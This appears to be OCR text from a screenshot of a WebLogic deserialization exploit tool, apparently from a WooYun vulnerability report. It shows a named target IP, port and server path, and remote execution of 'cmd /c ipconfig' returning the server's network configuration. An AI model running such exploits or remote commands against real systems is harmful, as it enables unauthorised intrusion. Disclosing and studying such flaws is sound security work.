 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.237.156.73 Port: 7909 DisConn
FilePath: F:\deploy\hjzxweb\zzbx Upload
CMD: cmd /c ipconfig Execute
Result:
Windows IP 配置
以太网适配器 Team 1:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.13.182.179
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.13.182.254
隧道适配器 isatap.{34AFF1AD-C687-4841-8799-8DCD756610BC}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:c00d:b6b3::c00d:b6b3
默认网关. . . . . . . . . . . . . :
Connected!
www.wooyun.org